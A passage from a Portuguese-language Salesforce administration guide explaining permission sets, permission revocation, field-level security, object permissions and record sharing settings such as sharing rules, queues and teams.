**•** "Atribuir conjuntos de permissões"

### <span id="page-572-0"></span>Remover atribuições de usuários de um conjunto de permissões

A partir de qualquer página de conjunto de permissões, é possível remover a atribuição do mesmo a partir de um usuário ou mais.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Selecione um conjunto de permissões.
- **3.** Na barra de ferramentas do conjunto de permissões, clique em **Gerenciar atribuições**.
- **4.** Selecione os usuários a serem removidos desse conjunto de permissões.

É possível remover até 1000 usuários por vez.

- **5.** Clique em **Remover atribuições**. Esse botão só está disponível quando um usuário (ou mais) é selecionado.
- **6.** Para voltar a uma lista de todos os usuários atribuídos ao conjunto de permissões, clique em **Concluído**.

CONSULTE TAMBÉM:

[Atribuir um conjunto de permissões a vários usuários](#page-571-0)

# Revogando permissões e acesso

Você pode usar perfis e conjuntos de permissões para conceder acesso, mas não para negá-lo. Qualquer permissão concedida de um perfil ou conjunto de permissões será honrada. Por exemplo, se a permissão "Transferir registro" não estiver ativada no perfil de Jane Smith, mas estiver ativada em dois de seus conjuntos de permissões, ela poderá transferir registros independentemente dela possuir ou não essa permissão. Para revogar uma permissão, você deve remover todas as instâncias da permissão do usuário. Você pode fazer isso com as seguintes ações — cada uma tem consequências possíveis.

#### **Ação Consequência**

Desativar uma permissão ou remover uma configuração de acesso no perfil ou qualquer conjunto de permissões atribuído ao usuário.

Se uma configuração de permissões ou acesso estiver ativada no perfil do usuário, atribua um perfil diferente ao usuário.

E

Se a configuração de permissão ou acesso estiver ativada em qualquer conjunto de permissões atribuído ao usuário, remova as A configuração de permissão ou acesso é desativada para todos os usuários atribuídos ao perfil ou conjuntos de permissões.

O usuário pode perder outras configurações de permissões ou acesso associadas ao perfil ou conjuntos de permissões.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para remover atribuições de conjuntos de permissões:

**•** "Atribuir conjuntos de permissões"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition



**Ação Consequência**

atribuições de conjuntos de permissões do usuário.

Para resolver a consequência em ambos os casos, considere todas as opções possíveis. Por exemplo, você pode clonar o perfil atribuído ou qualquer conjunto de permissões atribuído onde a configuração de permissão ou acesso estiver ativada, desativar a configuração de permissão ou acesso e atribuir o perfil ou conjunto de permissão clonado ao usuário. Outra opção é criar um perfil de base com o menor número de permissões e configurações que represente o maior número de usuários possível e, em seguida, criar conjuntos de permissões que dividam em camadas o acesso adicional.

#### CONSULTE TAMBÉM:

[Permissões de acesso do usuário](#page-527-0) [Acompanhe passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Atribuir conjuntos de permissões a um único usuário](#page-570-0)

# <span id="page-573-0"></span>Acesso ao campo

### O que determina o acesso ao campo?

Vários fatores controlam se os usuários podem exibir e editar campos específicos no Salesforce. O acesso dos usuários a campos pode ser controlado no nível de tipo de registro, usuário ou campo.

- **• Layouts de página** definir se os campos de um determinado tipo de registro são visíveis, obrigatórios, editáveis ou somente leitura.
- **• Segurança no nível de campo** restringir ainda mais o acesso dos usuários aos campos definindo se esses campos serão visíveis, editáveis ou somente leitura. Essas configurações substituirão as propriedades de campo definidas no layout de página se a configuração de segurança no nível de campo for mais restritiva.
- **• Permissões** Algumas permissões de usuário substituem as configurações de layouts de página e da segurança em nível de campo. Por exemplo, usuários com a permissão "Editar campos somente leitura" sempre podem editar campos somente leitura, independentemente de qualquer outra configuração.
- **• Campos globalmente obrigatórios** substituir a segurança no nível de campo ou quaisquer configurações menos restritivas em layouts de página tornando um campo personalizado globalmente obrigatório.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os layouts não estão disponíveis em **Database.com**

Depois de configurar esses itens, confirme o acesso dos usuários a campos específicos usando a [grade de acessibilidade do campo](#page-574-0).

CONSULTE TAMBÉM:

[Modificando configurações de acesso ao campo](#page-575-0)

### <span id="page-574-0"></span>Verificar o acesso a um campo específico

Veja se o acesso a um campo é restrito e em que nível – tipo de registro, perfil de usuário ou campo.

- **1.** Navegue até a área de campos do objeto adequado:
	- **•** Para listas de opções de status de validação do Knowledge, em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **2.** Selecione um campo e clique em **Exibir a acessibilidade do campo**.
- **3.** Confirme se o acesso ao campo está correto para os diferentes perfis e tipos de registro.
- **4.** Mova o cursor sobre qualquer configuração de acesso ao campo para determinar se ele é obrigatório, editável, oculto ou somente leitura, com base no layout de página ou na segurança no nível de campo.
- **5.** Clique em qualquer configuração de acesso ao campo para alterá-la.

Para verificar a acessibilidade ao campo por um perfil, tipo de registro ou campo específico, em Configuração, insira *Acessibilidade do campo* na caixa Busca rápida e selecione **Acessibilidade do campo**. Nessa página, escolha a guia específica a ser exibida e indique se deseja verificar o acesso por perfis, tipos de registro ou campos.

Nota: Nessa interface de usuário, não é possível verificar o acesso por conjuntos de permissões.

CONSULTE TAMBÉM:

[O que determina o acesso ao campo?](#page-573-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir a acessibilidade do campo:

**•** "Exibir configuração"

### <span id="page-575-0"></span>Modificando configurações de acesso ao campo

Na grade de acessibilidade do campo, clique em qualquer configuração de acesso ao campo para alterar sua acessibilidade, no layout de página ou na segurança no nível do campo. A página Configurações de acesso permitirá que você modifique as configurações de acesso ao campo.

**•** Na seção Segurança no nível do campo da página, especifique o nível de acesso do campo para o perfil.



Recomendamos que você use a segurança no nível do campo para controlar o acesso dos usuários aos campos, em vez de criar vários layouts de página.

- **•** Na seção Layout de página, é possível:
	- **–** Selecionar o botão de opção Remova ou altere a capacidade de edição e alterar as propriedades de acesso ao campo do layout de página. Essas alterações afetarão todas as combinações de perfil e tipo de registro que usam esse layout de página.
	- **–** Outra opção é selecionar o botão de opção Escolha um layout de página diferente para atribuir outro layout de página à combinação de perfil e tipo de registro.

### CONSULTE TAMBÉM:

[O que determina o acesso ao campo?](#page-573-0)

# Visão geral da segurança em nível de campo

As configurações de segurança em nível de campo permitem que os administradores restrinjam o acesso dos usuários para exibir e editar campos específicos em:

- **•** Páginas de detalhe e edição
- **•** Listas relacionadas
- **•** Modos de exibição de lista
- **•** Relatórios
- **•** Connect Offline
- **•** Modelos de email e mala direta
- **•** Links personalizados
- **•** O portal de parceiros
- **•** O portal de clientes do Salesforce
- **•** Dados sincronizados
- **•** Dados importados



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir a acessibilidade do campo:

**•** "Exibir configuração"

Para alterar a acessibilidade do campo:

**•** "Personalizar aplicativo" E

> "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**
Os campos que os usuários vêem nas páginas de detalhe e de edição são uma combinação de layouts de página e configurações de segurança no nível do campo. A configuração de acesso ao campo aplicada será a mais restritiva das duas. Por exemplo, se um campo for obrigatório no layout de página e somente leitura nas configurações de segurança no nível do campo, a segurança no nível do campo substituirá o layout de página e esse campo será somente leitura para o usuário.

Importante: A segurança em nível de campo não evita a pesquisa nos valores de um campo. Quando os termos da pesquisa correspondem aos valores de campos protegidos pela segurança de nível de campo, os registros associados são retornados nos resultados da pesquisa sem os campos protegidos e seus valores.

Você pode definir a segurança em nível de campo de qualquer uma destas formas:

- **•** [Para vários campos em um único conjunto de permissão ou perfil](#page-576-0)
- **•** [Para um único campo em todos os perfis](#page-577-0)

Após configurar a segurança de nível de campo para os usuários, você pode:

- **•** Crie layouts de página para organizar os campos em páginas de detalhe e edição.
- **•** Verifique o acesso dos usuários aos campos verificando a acessibilidade do campo.
- **•** Personalize os layouts de pesquisa para definir os campos exibidos nos resultados de pesquisa, nos resultados de pesquisa da caixa de diálogo de pesquisa e nas principais listas das páginas iniciais das guias.
- Nota: Campos de fórmula e de resumo de totalização sempre são somente leitura nas páginas de detalhes e não estão disponíveis nas páginas de edição. Eles poderão ser visíveis aos usuários mesmo quando fizerem referência a campos que os usuários não podem exibir. Campos globalmente obrigatórios são sempre exibidos nas páginas de edição, independentemente da segurança no nível do campo.

<span id="page-576-0"></span>O Assistente de grupos de relacionamentos permite criar e editar grupos de relacionamentos independente da segurança no nível do campo.

### Definir permissões de campo em conjuntos de permissões e perfis

As permissões de campo especificam o nível de acesso para cada campo em um objeto.

- **1.** Em Configuração:
	- **•** Insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**, ou
	- **•** Insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Selecione um conjunto de permissões ou perfil.
- **3.** Dependendo de qual interface você esteja usando, execute um dos procedimentos a seguir:
	- **•** Interface de usuário avançada de conjunto de permissões ou perfil Na caixa **Localizar configurações...**, insira o nome do objeto que você deseja e selecione-o na lista. Clique em **Editar**, depois role para a seção Permissões de campos.
	- **•** Interface de usuário original de perfil Na seção Segurança em nível de campo, clique em **Exibir** ao lado do objeto a ser modificado e clique em **Editar**.
- **4.** Especifique o nível de acesso do campo.
- **5.** Clique em **Salvar**.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

### <span id="page-577-0"></span>Definindo segurança em nível de campo para um único campo em todos os perfis

- **1.** Nas configurações de gerenciamento de objetos para o objeto do campo, acesse a área de campos.
- **2.** Selecione o campo que deseja modificar.
- **3.** Clique em **Exibir a acessibilidade do campo**.
- **4.** Especifique o nível de acesso do campo.
- **5.** Clique em **Salvar**.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

# <span id="page-577-1"></span>Referência a permissões

## Permissões de usuário

As permissões do usuário especificam as tarefas que os usuários podem realizar e os recursos que podem acessar. Por exemplo, os usuários com a permissão "Exibir configuração" podem visualizar páginas Configuração, e usuários com a permissão "API ativada" podem acessar qualquer API do Salesforce. Você pode ativar as permissões do usuário em conjuntos de permissões e perfis personalizados. Nos conjuntos de permissões e na interface de usuário de perfil avançado, essas permissões — e suas descrições — são listadas nas páginas Permissões do aplicativo ou Permissões do sistema. Na interface de usuário de perfil original, as permissões do usuário são listadas em Permissões administrativas e em Permissões gerais do usuário.

EDIÇÕES

Disponível em: Salesforce **Classic** 

As permissões de usuário disponíveis variam de acordo com a sua edição.

Para exibir permissões e suas descrições, em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida, selecione **Conjuntos de permissões** e selecione ou crie um conjunto de permissões. Em seguida, na página Visão geral do conjunto de permissões, clique em **Permissões de aplicativo** ou **Permissões de sistema**.

CONSULTE TAMBÉM: [Perfis](#page-528-0) [Conjuntos de Permissões](#page-557-0) [Perfis padrão](#page-529-0)

# <span id="page-578-0"></span>Permissões do objeto

As permissões de objeto definem o acesso básico dos usuários para criar, ler, editar e excluir registros de cada objeto. Você pode gerenciar permissões de objeto em conjuntos de permissões e perfis.

As permissões de objeto respeitam ou substituem as regras e configurações de compartilhamento. As permissões a seguir especificam o acesso que usuários têm para objetos.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

CONSULTE TAMBÉM:

[Visão geral das permissões "Exibir tudo" e "Modificar tudo"](#page-579-0) [Comparando modelos de segurança](#page-580-0) [Permissões de campo](#page-581-0)

### <span id="page-579-0"></span>Visão geral das permissões "Exibir tudo" e "Modificar tudo"

As permissões "Exibir tudo" e "Modificar tudo" ignoram as regras e configurações de compartilhamento, permitindo que os administradores concedam acesso aos registros associados a um determinado objeto na organização. "Exibir tudo" e "Modificar tudo" podem ser alternativas melhores às permissões "Exibir todos os dados" e "Modificar todos os dados".

Fique atento às seguintes distinções entre os tipos de permissão.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições



As permissões "Exibir tudo" e "Modificar tudo" não estão disponíveis para ideias, catálogos de preços, tipos de artigo e produtos.

"Exibir tudo" e "Modificar tudo" permitem a delegação de permissões do objeto apenas. Para delegar algumas tarefas de administração de usuários e de objeto personalizado, você pode [definir administradores delegados](#page-520-0).

"Exibir todos os usuários" está disponível se a organização tiver o Compartilhamento de usuário, que controla a visibilidade do usuário na organização. Para saber mais sobre compartilhamento de usuários, consulte [Compartilhamento de usuários](#page-630-0).

CONSULTE TAMBÉM: [Permissões do objeto](#page-578-0)

## <span id="page-580-0"></span>Comparando modelos de segurança

A segurança do usuário do Salesforce é uma interseção de [compartilhamento](#page-582-0) e permissões do [usuário](#page-577-1) e de [objeto](#page-578-0). Em alguns casos, como no acesso ao nível de registro do usuário final, é vantagem usar o compartilhamento para fornecer acesso aos registros. Em outros casos, como ao delegar as tarefas de administração de registros, como transferir registros, limpar dados, desduplicar registros, delegá-los em massa e delegar processos de aprovação de fluxo de trabalho, é vantagem sobrescrever as permissões de compartilhamento e uso para fornecer acesso a esses registros.

As permissões "Ler", "Criar", "Editar" e "Excluir" respeitam as configurações de compartilhamento que controlam o acesso aos dados no nível do registro. As permissões "Exibir tudo" e "Modificar tudo" substituem as configurações de compartilhamento para objetos específicos. Além disso, as permissões "Exibir todos os dados" e "Modificar todos os dados" substituem as configurações de compartilhamento para todos os objetos.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

A tabela a seguir descreve as diferenças entre os modelos de segurança.





## <span id="page-581-0"></span>Permissões de campo

As permissões de campo especificam o nível de acesso para cada campo em um objeto. Na interface de usuário avançada de conjuntos de permissões e perfil, os rótulos de configuração diferem daqueles na interface de usuário original de perfil e nas páginas de segurança em nível de campo para personalização de campos.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



#### CONSULTE TAMBÉM:

[Visão geral da segurança em nível de campo](#page-575-0) [Permissões do objeto](#page-578-0)

# **Compartilhamento**

# <span id="page-582-0"></span>Compartilhando configurações

No Salesforce, você pode controlar o acesso aos dados em diversos níveis. Por exemplo, você pode controlar o acesso dos usuários a objetos com permissões. Em objetos, você pode controlar o acesso dos usuários a campos usando a segurança no nível do campo. Para controlar o acesso a dados no nível do registro, use as configurações de compartilhamento.

# Padrões para toda a organização

As configurações de compartilhamento padrão em toda a sua organização oferecem um nível de acesso de linha de base para cada objeto e permitem estender esse nível de acesso por meio de hierarquias ou regras de compartilhamento. Por exemplo, você poderá definir o padrão em toda a organização para leads como Particular se quiser somente que os usuários exibam e editem os leads que possuírem. Em seguida, você poderá criar regras de compartilhamento de leads para estender o acesso de leads a usuários ou grupos específicos.

# Regras de compartilhamento

As regras de compartilhamento representam as exceções para as configurações padrão em toda a empresa. Se você tiver os padrões de compartilhamento em toda a organização Somente leitura pública ou Particular, poderá definir regras que concedam a usuários adicionais acesso a registros que eles não possuem. Você pode criar regras de compartilhamento com base no proprietário do registro ou nos valores de campo do registro.

Dica: Às vezes, é impossível definir um grupo de usuários consistente que precise acessar um determinado conjunto de registros. Nessas situações, os proprietários dos registros podem usar o compartilhamento manual para dar permissões de leitura e gravação aos usuários que não teriam acesso ao registro de alguma outra forma. Embora o compartilhamento manual não seja automatizado como configurações de compartilhamento, hierarquias de papéis ou regras de compartilhamento de toda a organização, ele oferece aos proprietários do registro a flexibilidade de compartilhar determinados registros com usuários que precisam vê-los.

# Compartilhamento gerenciado do Apex

O compartilhamento gerenciado do Apex permite que os desenvolvedores compartilhem objetos personalizados de forma programática. Quando você usar o compartilhamento gerenciado do Apex para compartilhar um objeto personalizado, somente os usuários com a permissão "Modificar todos os dados" poderão alterar o compartilhamento no registro do objeto personalizado, e o acesso de compartilhamento será mantido nas alterações do proprietário do registro.

# Outros métodos para permitir acesso aos registros

Além das configurações de compartilhamento, existem algumas outras formas de permitir que vários usuários acessem determinados registros:

## **Mapeie grupos de categorias para papéis**

Controle o acesso às categorias de dados mapeando-as para os papéis do usuário.

### **Filas**

As filas o ajudam a priorizar, distribuir e atribuir registros a equipes que compartilham cargas de trabalho. Você pode acessar filas a partir de exibições de lista, e os membros da fila podem intervir para assumir a propriedade de qualquer registro em uma fila. As filas estão disponíveis para casos, leads, pedidos, objetos personalizados, contratos de serviço e versões de artigos do Knowledge. Use as filas para rotear registros de lead, pedido, caso e objeto personalizado a um grupo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Equipes não estão disponíveis em **Database.com**

#### **Equipes**

Para contas, oportunidades e casos, os proprietários dos registros podem usar equipes para permitir que outros usuários tenham acesso a seus registros. A equipe é um grupo de usuários que trabalha em conjunto em uma conta, oportunidade de vendas ou caso. Os proprietários do registro podem construir uma equipe para cada registro do qual são proprietários. O proprietário do registro adiciona integrantes da equipe e especifica o nível de acesso de cada um ao registro, de forma que alguns integrantes podem ter acesso de somente leitura e outros podem ter acesso de leitura/gravação. O proprietário do registro também pode especificar um papel para cada integrante da equipe, como "Patrocinador executivo". Nas equipe de conta, os integrantes também têm acesso a quaisquer contatos, oportunidades e casos associados a uma conta.



Nota: Um integrante da equipe pode ter um nível superior de acesso a um registro por outros motivos, como um papel ou uma regra de compartilhamento. Neste caso, o integrante da equipe terá o nível de acesso mais alto concedido, independente do nível de acesso especificado na equipe.

#### CONSULTE TAMBÉM:

